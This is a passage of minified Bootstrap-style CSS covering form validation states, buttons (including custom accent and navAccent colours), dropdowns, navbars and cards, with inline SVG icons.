.form-select:valid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated
.input-group .form-select:valid,.was-validated .input-group .form-control:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:calc(1.5em + .75rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated
.input-group .form-select:invalid,.was-validated .input-group .form-control:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}.btn{background-color:transparent;border:1px solid transparent;border-radius:.25rem;color:#212529;cursor:pointer;display:inline-block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none}.btn-primary{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#0b377e;border-color:#0a3476;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(49,94,164,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#0a3476;border-color:#0a316f;color:#fff}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,94,164,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-secondary{background-color:#3e5772;border-color:#3e5772}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#354a61;border-color:#32465b;color:#fff}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 .25rem rgba(91,112,135,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#32465b;border-color:#2f4156;color:#fff}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(91,112,135,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#3e5772;border-color:#3e5772;color:#fff}.btn-accent{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-accent:focus,.btn-accent:hover,.btn-check:focus+.btn-accent{background-color:#0b377e;border-color:#0a3476;color:#fff}.btn-accent:focus,.btn-check:focus+.btn-accent{box-shadow:0 0 0 .25rem rgba(49,94,164,.5)}.btn-accent.active,.btn-accent:active,.btn-check:active+.btn-accent,.btn-check:checked+.btn-accent,.show>.btn-accent.dropdown-toggle{background-color:#0a3476;border-color:#0a316f;color:#fff}.btn-accent.active:focus,.btn-accent:active:focus,.btn-check:active+.btn-accent:focus,.btn-check:checked+.btn-accent:focus,.show>.btn-accent.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,94,164,.5)}.btn-accent.disabled,.btn-accent:disabled,.btn-navAccent{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:focus+.btn-navAccent,.btn-navAccent:focus,.btn-navAccent:hover{background-color:#0b377e;border-color:#0a3476;color:#fff}.btn-check:focus+.btn-navAccent,.btn-navAccent:focus{box-shadow:0 0 0 .25rem rgba(49,94,164,.5)}.btn-check:active+.btn-navAccent,.btn-check:checked+.btn-navAccent,.btn-navAccent.active,.btn-navAccent:active,.show>.btn-navAccent.dropdown-toggle{background-color:#0a3476;border-color:#0a316f;color:#fff}.btn-check:active+.btn-navAccent:focus,.btn-check:checked+.btn-navAccent:focus,.btn-navAccent.active:focus,.btn-navAccent:active:focus,.show>.btn-navAccent.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,94,164,.5)}.btn-navAccent.disabled,.btn-navAccent:disabled{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-outline-primary{border-color:#0d4194;color:#0d4194}.btn-outline-primary:hover{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,65,148,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(13,65,148,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#0d4194}.btn-outline-secondary{border-color:#3e5772;color:#3e5772}.btn-outline-secondary:hover{background-color:#3e5772;border-color:#3e5772;color:#fff}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(62,87,114,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#3e5772;border-color:#3e5772;color:#fff}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(62,87,114,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#3e5772}.btn-outline-accent{border-color:#0d4194;color:#0d4194}.btn-outline-accent:hover{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:focus+.btn-outline-accent,.btn-outline-accent:focus{box-shadow:0 0 0 .25rem rgba(13,65,148,.5)}.btn-check:active+.btn-outline-accent,.btn-check:checked+.btn-outline-accent,.btn-outline-accent.active,.btn-outline-accent.dropdown-toggle.show,.btn-outline-accent:active{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:active+.btn-outline-accent:focus,.btn-check:checked+.btn-outline-accent:focus,.btn-outline-accent.active:focus,.btn-outline-accent.dropdown-toggle.show:focus,.btn-outline-accent:active:focus{box-shadow:0 0 0 .25rem rgba(13,65,148,.5)}.btn-outline-accent.disabled,.btn-outline-accent:disabled{background-color:transparent;color:#0d4194}.btn-outline-navAccent{border-color:#0d4194;color:#0d4194}.btn-outline-navAccent:hover{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:focus+.btn-outline-navAccent,.btn-outline-navAccent:focus{box-shadow:0 0 0 .25rem rgba(13,65,148,.5)}.btn-check:active+.btn-outline-navAccent,.btn-check:checked+.btn-outline-navAccent,.btn-outline-navAccent.active,.btn-outline-navAccent.dropdown-toggle.show,.btn-outline-navAccent:active{background-color:#0d4194;border-color:#0d4194;color:#fff}.btn-check:active+.btn-outline-navAccent:focus,.btn-check:checked+.btn-outline-navAccent:focus,.btn-outline-navAccent.active:focus,.btn-outline-navAccent.dropdown-toggle.show:focus,.btn-outline-navAccent:active:focus{box-shadow:0 0 0 .25rem rgba(13,65,148,.5)}.btn-outline-navAccent.disabled,.btn-outline-navAccent:disabled{background-color:transparent;color:#0d4194}.btn-link{color:#0d6efd;font-weight:400;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.btn-group-sm>.btn,.btn-sm{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#212529;display:none;font-size:1rem;list-style:none;margin:0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;z-index:1000}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem;top:100%}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{left:auto;right:0}}.dropup .dropdown-menu[data-bs-popper]{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropend .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropstart .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{border-top:1px solid rgba(0,0,0,.15);height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1rem;text-align:inherit;text-decoration:none;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#1e2125}.dropdown-item.active,.dropdown-item:active{background-color:#0d6efd;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1rem}.dropdown-menu-dark{background-color:#343a40;border-color:rgba(0,0,0,.15);color:#dee2e6}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{background-color:hsla(0,0%,100%,.15);color:#fff}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{background-color:#0d6efd;color:#fff}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{display:inline-flex;position:relative;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{flex:1 1 auto;position:relative}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-bottom-left-radius:0;border-top-left-radius:0}.dropdown-toggle-split{padding-left:.5625rem;padding-right:.5625rem}.dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropstart .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-left:.375rem;padding-right:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-left:.75rem;padding-right:.75rem}.btn-group-vertical{align-items:flex-start;flex-direction:column;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-left-radius:0;border-bottom-right-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{color:#0d6efd;display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#0a58ca}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#0d6efd;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:.5rem;padding-top:.5rem;position:relative}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{font-size:1.25rem;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:.25rem;font-size:1.25rem;line-height:1;padding:.25rem .75rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 .25rem;outline:0;text-decoration:none}.navbar-toggler-icon{background-position:50%;background-repeat:no-repeat;background-size:100%;display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.55)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{display:flex;flex-direction:column;min-width:0;position:relative;word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);margin-bottom:0;padding:.5rem 1rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);padding:.5rem 1rem}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.5rem}.card-header-pills,.card-header-tabs{margin-left:-.5rem;margin-right:-.5rem}.card-img-overlay{border-radius:calc(.25rem - 1px);bottom:0;left:0;padding:1rem;position:absolute;right:0;top:0}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) 